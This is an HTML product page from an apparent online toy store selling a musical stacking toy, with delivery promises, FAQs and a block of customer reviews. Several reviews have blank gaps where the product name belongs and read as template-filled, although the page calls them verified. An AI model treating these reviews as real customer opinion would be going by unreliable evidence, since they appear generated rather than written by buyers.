                                            <div class="info-shipping-cont">
                                                            <div class="info-shipping"><img  data-src="/wp-content/themes/el-greco/images/single/r1.png" alt="">                                    <span >Fast US Shipping</span>

                                </div>
                                                            <div class="info-returns"><img  data-src="/wp-content/themes/el-greco/images/single/r2.png" alt="">                                    <span >Free Returns</span>
                                </div>
                                                    </div>
                    <div class="fsbe-wrap"><div class="fsbe-main" style="color:#018ed3;"><svg width="45" viewBox="0 0 33.2 16.7" style="enable-background:new 0 0 33.2 16.7;" >
                        <path class="st0" style="fill:#018ed3;" d="M32.5,10.6L32.5,10.6c0.1-0.7,0.2-1.4,0.3-2.2c0.3-1.8-1.5-1.9-1.5-1.9l-1.2,0c-0.4-0.8-0.8-1.8-1.2-2.7
            C28.2,2.2,27,2.3,27,2.3h-4.1l0.3-1.5C23.3,0.4,22.9,0,22.5,0H2.9h0l0,0C2.5,0,0.8,0,0.5,0S0,0.4,0,0.7s0.2,1.6,3,1.6l0,0l0,0h13.3
            c0.4,0,0.7,0.4,0.6,0.8c-0.1,0.4-0.5,0.8-0.9,0.8H4.9c0,0,0,0-0.1,0v0c-0.4,0-2.1,0-2.4,0c-0.3,0-0.5,0.4-0.5,0.7S2.1,6,4.9,6v0h8.8
            c0.4,0,0.7,0.4,0.6,0.8c-0.1,0.4-0.5,0.8-0.9,0.8H7.2c0,0-0.1,0-0.1,0l0,0c-0.4,0-2.1,0-2.4,0c-0.3,0-0.5,0.4-0.5,0.7
            c0,0.3,0.2,1.6,3,1.6v0c0,0,0,0,0,0h2.2l-0.7,3.9c-0.1,0.5,0.2,0.8,0.7,0.8h1.5c0.2,1.3,1.3,2.2,2.7,2.2c1.4,0,2.8-0.9,3.5-2.2h7.2
            c0.2,1.3,1.3,2.2,2.7,2.2c1.4,0,2.8-0.9,3.5-2.2h1.3c0.5,0,0.9-0.4,1-0.8l0.4-2.2C33.2,11,32.9,10.6,32.5,10.6z M15.7,13.5
            c-0.2,0.9-1,1.6-1.9,1.6c-0.9,0-1.5-0.7-1.3-1.6c0.2-0.9,1-1.6,1.9-1.6C15.3,11.9,15.9,12.6,15.7,13.5z M22.9,6.7
            c-0.4,0-0.7-0.4-0.6-0.8l0.3-1.5c0.1-0.5,0.5-0.8,0.9-0.8h3.1c0.7,0,1,0.9,1,0.9s0.4,1,0.6,1.4c0.2,0.5,0.1,0.8-0.9,0.8H22.9z
             M29.1,13.5c-0.2,0.9-1,1.6-1.9,1.6c-0.9,0-1.4-0.7-1.3-1.6c0.2-0.9,1-1.6,1.9-1.6C28.7,11.9,29.3,12.6,29.1,13.5z"/>
                    </svg> <span>FREE 4-Day Delivery</span></div><div class="fsbe-order-within" style="color:#444444;">If you order within <span class="fsbe-time" style="color:#27bf2f;"><span class="fsbe-hours">2 hours</span> <span class="fsbe-minutes">0 mins</span></span></div><div class="fsbe-arrives-by" style="color:#444444;">Arrives by <span>Thursday, Feb 5</span></div></div>
            <style scoped lang="css">
                .fsbe-wrap {
                    font-size: 15px;
                    line-height: 1.2;
                    margin-top: 30px;
                    margin-bottom: 30px;
                }
                .fsbe-wrap .fsbe-main {
                    font-size: 18px;
                }
                .fsbe-wrap .fsbe-main svg {
                    vertical-align: text-bottom;
                }
                .fsbe-wrap .fsbe-main span{
                    font-style: italic;
                    font-weight: 700;
                }

                .fsbe-wrap .fsbe-order-within{
                    margin-top: .725em;
                }
                .fsbe-wrap .fsbe-arrives-by{
                    margin-top: .5em;
                }
                .fsbe-wrap .fsbe-arrives-b span{
                    font-weight: 700;
                }
            </style>                    <div class="singlecartplate">
                        <div class="add_btn">
                            <div class="adap_prices">
                                <div class="newprice" data-productpricebox="salePrice">
                                    <span data-singleproduct="savePrice" class="price"></span>
                                </div>
                                                            </div>
                            <input type="hidden" name="post_id" value="1852"/>
                            <button type="button" id="addToCart"
                                    class="btn btn-primary btn-lg b-add_order__btn_addcart js-addToCart">
                                Add to Cart                            </button>
                        </div>

                        <div class="view_cart_cont"><span class="view_cart">View Cart</span></div>
                                                    <div class="info-secure">
                                <div class="head"><span >Guaranteed safe checkout</span></div>
                                <ul>
                                    <li><img  data-src="/wp-content/themes/el-greco/images/f1.png" alt=""></li>
                                    <li><img  data-src="/wp-content/themes/el-greco/images/f2.png" alt=""></li>
                                    <li><img  data-src="/wp-content/themes/el-greco/images/f3.png" alt=""></li>
                                    <li><img  data-src="/wp-content/themes/el-greco/images/f4.png" alt=""></li>
                                    <li><img  data-src="/wp-content/themes/el-greco/images/f9.png" alt=""></li>
                                    <li><img  data-src="/wp-content/themes/el-greco/images/f8.png" alt=""></li>
                                </ul>
                            </div>
                                            </div>
                    </form>                </div>
            </div>
                            <!-- FEATURES -->
                <div class="wrap-features store_benefits">
                    <div class="features">
                                                    <div class="">
                                                                    <div class="img-feat">
                                        <img  data-src="/wp-content/themes/el-greco/images/single/n1.png" alt="">
                                    </div>
                                                                <div class="text-feat">
                                    <div class="features-main-text">
                                        <span >ESTIMATED DELIVERY DATE:</span>
                                        Thursday, Feb  5                                    </div>
                                    <p >Your order will be delivered by the most reliable carriers</p>
                                </div>
                            </div>
                                                    <div class="">
                                                                    <div class="img-feat">
                                        <img  data-src="/wp-content/themes/el-greco/images/single/n2.png" alt="">
                                    </div>
                                                                <div class="text-feat">
                                    <div class="features-main-text" >
                                        FAST US SHIPPING                                    </div>
                                    <p >We offer fast no-contact shipping within the US on every order</p>
                                </div>
                            </div>
                                                    <div class="">
                                                                    <div class="img-feat">
                                        <img  data-src="/wp-content/themes/el-greco/images/single/n3.png" alt="">
                                    </div>
                                                                <div class="text-feat">
                                    <div class="features-main-text" >
                                        FREE & EASY RETURNS                                    </div>
                                    <p >If you’re not thrilled with your purchase, simply send it back for a full refund</p>
                                </div>
                            </div>
                                            </div>
                </div>
            
            <div class="single_item_content">
                <div class="tab_heads">
            <div id="item-details" class="tab_head  active" >
            Product Details        </div>
            <div id="item-returns" class="tab_head " >
            Shipping & Delivery        </div>
        <div id="faqs" class="tab_head" >
        FAQs    </div>
        <div id="aboutus" class="tab_head" >
        About Us    </div>
    </div>
<div class="tab_bodies">
            <div class="adap_tab_head  active" data-id="item-details" >
            Product Details        </div>
        <div class="item-details tab_body content  show">
            
	<div class="content" itemprop="description" itemtype="http://schema.org/Product">
		<div class="wrap-content">
            <div class="ppd_block ppd_12 ppd_bg_white">
<div class="ppd_full_img"><img class="alignnone size-full wp-image-43640" title="1-min" data-src="https://cartlog.shop/wp-content/uploads/2022/02/1852-fc5b48.jpg" alt="" width="485" height="487" /></div>
<div class="ppd_txt">
<div class="ppd_title">A colorful stacking toy</div>
<div class="ppd_desc">Gift your kid a fun, interactive, and exciting toy to play around with! Attractive design and the explosion of colors won’t leave any child indifferent. Check it out!</div>
</div>
</div>
<div class="ppd_block ppd_13 ppd_bg_dark">
<div class="ppd_title">The toy we all know, but better</div>
<div class="ppd_txt">
<div class="ppd_full_img"><img class="alignnone size-full wp-image-43645" title="2-min_" data-src="https://cartlog.shop/wp-content/uploads/2022/02/1852-129836.png" alt="" width="487" height="487" /></div>
<div class="ppd_l">
<div class="ppd_item">
<div class="ppd_name">Stacking toys benefits</div>
<div class="ppd_desc">Stacking toys boost fine motor skills and teach the kid about the concepts of size, height, order, and balance. Textured parts of the toy are even more exciting and fun to touch!</div>
</div>
<div class="ppd_item">
<div class="ppd_name">Why is this one cooler?</div>
<div class="ppd_desc">This stacking toy has a button on the pole, and when the child puts a ring on it, it makes a fun sound and changes the color. Combined with uneven texture, it’s an excitement multiplied by 3!</div>
</div>
</div>
</div>
</div>
<div class="ppd_block ppd_15 ppd_bg_lite">
<div class="ppd_title">The best things for the little ones</div>
<div class="ppd_txt">Traditional toys (like stacking toys) have been around for a long time. And that’s understandable. People wouldn’t use things that don’t work. But why should we stand still? Improving already existing goods is a great way to enjoy the benefits of traditions, but level them up even more. This toy is just like that. It’s a common toy with modern quirks that make it irresistible for modern kids. Put in the 3 AA batteries – and let your baby enjoy it!</div>
</div>
                <div class="reasons_to_buy">
                    <div class="img_with_heading">
                                                    <img  data-src="/wp-content/themes/el-greco/images/single/m1.png" alt="">
                                                <h3 >
                            4 GREAT REASONS TO BUY FROM US:                        </h3>
                    </div>

                    <div class="additional_content" ><ul>
                <li><span>Over 37,000</span> happy customers across the US</li>
                <li><span>Real people</span> on our support team ready to help</li>
                <li><span>The finest materials and stunning design</span> — all our products are developed with an obsessive dedication to quality, durability, and functionality</li>
                <li><span>We use the most secure</span>  online ordering systems on the market, and are constantly improving our software to make sure we offer the highest possible security</li>
            </ul></div>

                </div>
                            <div class="buy_with_confidence">
                    <div class="img_with_heading">
                                                    <img  data-src="/wp-content/themes/el-greco/images/single/m2.png" alt="">
                                                <h3 >
                            BUY WITH CONFIDENCE                        </h3>
                    </div>
                    <div class="additional_content" ><p>Our mission is to make your shopping experience as safe and enjoyable as possible. Have questions? Feel free to contact our award-winning customer care team for advice on everything from product specifications to order tracking.</p>
    <ul>
        <li><span>Money back guarantee:</span> Something not quite right? If you’re not totally satisfied with your purchase, you can return it within 15 days for a full refund</li>
        <li><span>Risk-Free Purchase:</span> We utilize industry-standard Secure Sockets Layer (SSL) technology to allow for the encryption of all the sensitive information, so you can be sure your details are completely safe with us</li>
        <li><span>Trustworthy payment method:</span> We partner with the most popular online payment solutions that guarantee enhanced security and fast transaction processing</li>
    </ul></div>
                </div>
            </div>
	</div>
        </div>
            <div class="adap_tab_head " data-id="item-returns" >
            Shipping & Delivery        </div>
        <div class="item-returns tab_body content  ">
            <div ><h3>How much does shipping cost?</h3>
<p>We are glad to bring our customers great value and service. That’s why we provide fast shipping from our Fulfillment Center in California by UPS and USPS.</p>

<h3>What countries are you delivering to?</h3>
<p>As of now, we’re delivering to the United States only.</p>

<h3>How can I track my parcel?</h3>
<p>Once your parcel has left our Fulfillment Center, you will receive an email with a tracking number to monitor your parcel movements.</p>

<h3>Can you ship my order to a business address?</h3>
<p>Yes, you can write your business address in your order details if it’s more convenient to you.</p>

<h3>Can you ship my order to a PO Box address?</h3>
<p>Yes, you can select delivery to a PO Box if it’s more convenient to you.</p>

<h3>Can you ship my order to APO or FPO military addresses?</h3>
<p>Yes, we ship anywhere in the United States, and to all US territories and military APO/FPO addresses.</p>

<h3>What happens to my parcel if it is delivered while I’m not there?</h3>
<p>Depending on the destination and the package size, your parcel will be left in your mailbox or on your porch, or it may be left with a neighbour. </p>
</div>
        </div>
            <div class="adap_tab_head" data-id="faqs" >
            FAQs        </div>
        <div class="faqs tab_body content" >
            <div id="faqs-box">
    <h3>How to search for products?</h3>
    <p>Simply type the product name in the Search Bar at the top of any page. Try to enter a general description. The more words you use, the less products you will get on the results page. When you find a product you’re interested in, simply click on its name or image for more details.</p>

    <h3>Do I need to create an account to place an order?</h3>
    <p>It’s not a must: you can place your order even if you don’t have an account or aren’t logged in..</p>

    <h3>How do I place an order?</h3>
    <p>On the product page with the item you like, select the color or other product variation (if there are any) that you like the most, and click on the Add to Cart button.</p>
    <p>As soon as you’ve added everything you wanted to your cart, click on the Proceed to Checkout button.</p>
    <p>You will see the list of items you’re ordering, and will be able to remove, add, or edit anything if necessary.</p>
    <p>Make sure your shipping details are filled in correctly, and click on the Complete Order button. Finally, select the payment method that’s most convenient to you, and check out.</p>

    <h3>How do you protect my personal details when I register and check out?</h3>
    <p>We offer the highest security possible at all times to make sure the online transactions keep your personal information safe..</p>
    <p>Following the industry standards, we use the Secure Sockets Layer (SSL) technology to encrypt the information you share with us such as your name, address, and payment details..</p>

    <h3>Can I buy your items and send them to someone as a gift?</h3>
    <p>Yes! Simply use this person’s address as the shipping address when you place an order. There will be no price tags on or within the package!.</p>

    <h3>Can I change or cancel my order?</h3>
    <p>Yes, if your order has been paid and you need to change or cancel it, you can do this within 12 hours of placing it..</p>
    <p>To edit your order details or cancel the purchase, simply use the Contact Us form to send us an email..</p>

    <h3>An item is missing, wrong, or damaged in my package. What should I do? </h3>
    <p>We're sorry it’s happened to you! Kindly use the Contact Us form to get in touch with us and tell all the order details so that we could sort it out for you..</p>


</div>        </div>
            <div class="adap_tab_head" data-id="aboutus" >
            About Us        </div>
        <div class="aboutus tab_body content">
            <div class="aboutus_tab"><div class="aboutus_tab_one">
                        <div class="aboutus_tab_head">
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/s1.png" alt="">
                                </div>
                                                        <div class="aboutus_title" >Customer commitment</div>
                        </div>
                        <div class="aboutus_tab_text">
                            <p >We’re a company with a customer-obsessed culture and try to meet and exceed your expectations every time you shop our store. Your opinion is our biggest drive for improvement. Feel like a true insider with our exclusive offers and closed promotions.</p>
                        </div>
                    </div>
                <div class="aboutus_tab_one">
                        <div class="aboutus_tab_head">
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/s2.png" alt="">
                                </div>
                                                        <div class="aboutus_title" >Passion for our work</div>
                        </div>
                        <div class="aboutus_tab_text">
                            <p >We're real fans of what we do! Our store is full of amazing carefully hand-picked products that you won’t find anywhere else, that’s for sure.We strongly believe that great stuff shouldn’t cost a fortune that’s why you can trust us to offer goods for every budget.</p>
                        </div>
                    </div>
                <div class="aboutus_tab_one">
                        <div class="aboutus_tab_head">
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/s3.png" alt="">
                                </div>
                                                        <div class="aboutus_title" >Inspiration and creativeness</div>
                        </div>
                        <div class="aboutus_tab_text">
                            <p >Get the treat that you deserve and indulge yourself in your favorite merch, we cater for all tastes. Shopping has never been more enjoyable!</p>
                        </div>
                    </div>
                </div>
        </div>
    </div>
            </div>

            
<div>
    <div class="item-revs content">
        <h3 >Reviews</h3>

        
            <div class="reviews-text">
                <svg class="" width="18" height="18" viewBox="0 0 18 18"><g fill="none" fill-rule="evenodd"><path fill="#50C450" d="M8.886 16.545l-2.115.849-1.476-1.727-2.27-.224-.498-2.209-1.906-1.245.595-2.185L.11 7.823l1.55-1.661-.05-2.263 2.151-.757 1.016-2.026 2.26.321L8.885.111l1.85 1.326 2.258-.321 1.017 2.026 2.15.757-.05 2.263 1.55 1.66-1.104 1.982.595 2.185-1.906 1.245-.498 2.21-2.27.223-1.476 1.727z"></path><path fill="#FFF" d="M5.645 8.91l-1.09 1.08 2.907 2.884L14 6.748l-1.09-1.081-5.45 5.045z"></path><path d="M-1-1h20v20H-1z"></path></g></svg>
                Our reviews are verified for authenticity            </div>

            <div class="reviews_static">
    <div class="aggregateRating">
        <div class="star-rating">
            <div class="info"><span class="average-star">4.3</span> out of <span>5</span></div>        </div>
        <div class="l-star">
            <div class="stars stars-big">
                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:30%"></u></span>            </div>
            <div class="info-count"><span>20</span> reviews</div>        </div>
    </div>
    <div class="rs_cont">
                    <div class="rs_rev_one">
                <div class="rs_desc">
                    5 stars                </div>
                <div class="rs_perc percent">
                    <span style="width:30%"></span>
                </div>
                <div class="rs_count">(6)</div>
            </div>
                    <div class="rs_rev_one">
                <div class="rs_desc">
                    4 stars                </div>
                <div class="rs_perc percent">
                    <span style="width:70%"></span>
                </div>
                <div class="rs_count">(14)</div>
            </div>
                    <div class="rs_rev_one">
                <div class="rs_desc">
                    3 stars                </div>
                <div class="rs_perc percent">
                    <span style="width:0%"></span>
                </div>
                <div class="rs_count">(0)</div>
            </div>
                    <div class="rs_rev_one">
                <div class="rs_desc">
                    2 stars                </div>
                <div class="rs_perc percent">
                    <span style="width:0%"></span>
                </div>
                <div class="rs_count">(0)</div>
            </div>
                    <div class="rs_rev_one">
                <div class="rs_desc">
                    1 star                </div>
                <div class="rs_perc percent">
                    <span style="width:0%"></span>
                </div>
                <div class="rs_count">(0)</div>
            </div>
            </div>
</div>

        
                    <div class="Review_formcont">
    <h5><span class="write_btn">Write a Review</span></h5>
    <div class="wrap_review_list">
        <div class="review-form">
            <div id="addReviewDiv">
                <form class="addReviewForm nicelabel" enctype="multipart/form-data">
                    <div class="form-group">
                        <input type="text" id="Addreviewname" class="form-control" name="Addreview[name]">
                        <label for="Addreviewname">* Name</label>
                    </div>
                    <div class="form-group">
                        <input type="email" id="Addreviewemail" class="form-control" name="Addreview[email]">
                        <label for="Addreviewname">* Email</label>
                    </div>
                    <div class="form-group">
                        <div class="form-control-select country_list_select"></div>
                    </div>
                    <div class="form-group">
                        <textarea id="textarea" rows="5" class="form-control" name="Addreview[message]"></textarea>
                        <label for="textarea">* Message</label>
                    </div>
                    <div class="form-group">
                        <div class="row justify-content-center">
                            <div class="stars_set">
                                <span class="star"></span>
                                <span class="star"></span>
                                <span class="star"></span>
                                <span class="star"></span>
                                <span class="star"></span>
                            </div>
                            <input name="Addreview[rating]" type="hidden" value="">
                        </div>
                    </div>
                                        <div class="form-group is-not-empty submit-and-attach">
                        <button type="submit" class="btn">
                            Submit a Review                        </button>
                        <input hidden="hidden" name="action" value="ads_add_user_review">
                        <input hidden="hidden" name="Addreview[post_id]" value="1852">
                        <span class="btn btn-default fileinput-button" data-toggle="tooltip" data-placement="right" title="Attach file(s)">
                                                    <u class="attach_files"><i class="icon-attach"></i><input id="review-file-upload" type="file" name="review_files[]" multiple=""><label for="review-file-upload"></label></u>
                                                </span>
                    </div>
                    <div class="list-file"></div>
                </form>
                                    <script type="text/javascript">
                        addreview_script=[
                            '//cartlog.shop/wp-content/plugins/alids/assets/front/js/jqueryFileUpload/jquery.ui.widget.js',
                            '//cartlog.shop/wp-content/plugins/alids/assets/front/js/jqueryFileUpload/jquery.fileupload.min.js',
                            '//cartlog.shop/wp-content/plugins/alids/assets/front/js/rating-stars/rating.min.js',
                            '//cartlog.shop/wp-content/plugins/alids/assets/front/js/addReview.min.js',
                        ]
                    </script>
                            </div>
        </div>
    </div>
</div>        
            <div class="fullreviews">
        <div class="rev_comments">
                            <div class="revs" data-perpage="25">
                            <div class="comment even thread-even depth-1 feedback-one" id="li-comment-3331">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/CZ.png"/><span class="name">Matyáš Zima</span><div class="date">20 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-no"></span>                            </div>
                        
                </div>


                <p class="text">That's exactly that I've been looking for. Thanks, the quality is fine.</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment odd alt thread-odd thread-alt depth-1 feedback-one" id="li-comment-3325">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/US.png"/><span class="name">Mildred Pena</span><div class="date">20 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-no"></span>                            </div>
                        
                </div>


                <p class="text">Recommend!!
</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment even thread-even depth-1 feedback-one" id="li-comment-3326">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/CA.png"/><span class="name">Kaiden Chan</span><div class="date">20 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text">It looks very good quality. Very happy with the purchase, highly recommended!</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment odd alt thread-odd thread-alt depth-1 feedback-one" id="li-comment-3322">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/CA.png"/><span class="name">Olivia Johnson</span><div class="date">18 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text">safely packaged , respect to the store</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment even thread-even depth-1 feedback-one" id="li-comment-3323">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/DE.png"/><span class="name">Maila Pohl</span><div class="date">17 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-no"></span>                            </div>
                        
                </div>


                <p class="text">Thanks for ! Everything is fine! A good product for a reasonable price! </p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment odd alt thread-odd thread-alt depth-1 feedback-one" id="li-comment-3316">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/US.png"/><span class="name">Sarah Cunningham</span><div class="date">17 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-no"></span>                            </div>
                        
                </div>


                <p class="text">it's really awesome that i can get Musical Stacking Toy online with no extra costs and receive it promptly and conveniently</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment even thread-even depth-1 feedback-one" id="li-comment-3321">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/IT.png"/><span class="name">Martina Ricci</span><div class="date">16 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text">Cheapest price for Musical Stacking Toy is nicely combined with its top quality. This is really great that such stores exist</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment odd alt thread-odd thread-alt depth-1 feedback-one" id="li-comment-3332">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/UK.png"/><span class="name">Jason Andrews</span><div class="date">16 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-no"></span>                            </div>
                        
                </div>


                <p class="text">Thanks a lot! Arrived fast and safe! I'm suuuuper happy!
</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment even thread-even depth-1 feedback-one" id="li-comment-3330">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/AU.png"/><span class="name">Noah Smith</span><div class="date">15 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-no"></span>                            </div>
                        
                </div>


                <p class="text">Such a cheap  online is a great deal! thanks to the store</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment odd alt thread-odd thread-alt depth-1 feedback-one" id="li-comment-3318">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/CA.png"/><span class="name">Lexi Johnson</span><div class="date">13 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-no"></span>                            </div>
                        
                </div>


                <p class="text">Excellent goods, fully corresponds to the description. Delivery was fast enough. </p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment even thread-even depth-1 feedback-one" id="li-comment-3334">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/US.png"/><span class="name">Jerry Allen</span><div class="date">11 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-no"></span>                            </div>
                        
                </div>


                <p class="text">best Musical Stacking Toy online is being sold here i guess. waiting for my parcel to come, gotta check it myself</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment odd alt thread-odd thread-alt depth-1 feedback-one" id="li-comment-3317">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/DE.png"/><span class="name">Jonas Maier</span><div class="date">9 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-no"></span>                            </div>
                        
                </div>


                <p class="text">New Musical Stacking Toy is amazing! I'm so glad I managed to get it one of the first</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment even thread-even depth-1 feedback-one" id="li-comment-3329">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/US.png"/><span class="name">Angela Banks</span><div class="date">6 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text">loved the quality and packing of </p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment odd alt thread-odd thread-alt depth-1 feedback-one" id="li-comment-3333">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/GR.png"/><span class="name">Ιάσονας Γιαννακόπουλος</span><div class="date">6 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-no"></span>                            </div>
                        
                </div>


                <p class="text">I was extremely glad to find Musical Stacking Toy online for such a reasonaby price and from such a reputable seller</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment even thread-even depth-1 feedback-one" id="li-comment-3320">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/UK.png"/><span class="name">Pamela Walker</span><div class="date">5 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text">Glad I could find a  online, recommend</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment odd alt thread-odd thread-alt depth-1 feedback-one" id="li-comment-3319">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/AU.png"/><span class="name">Joshua Ryan</span><div class="date">1 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text">thanks,  is amazing!</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment even thread-even depth-1 feedback-one" id="li-comment-3315">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/US.png"/><span class="name">Adam Pierce</span><div class="date">30 Jan 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-no"></span>                            </div>
                        
                </div>


                <p class="text">really nice </p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment odd alt thread-odd thread-alt depth-1 feedback-one" id="li-comment-3327">
            <div class="author-text">
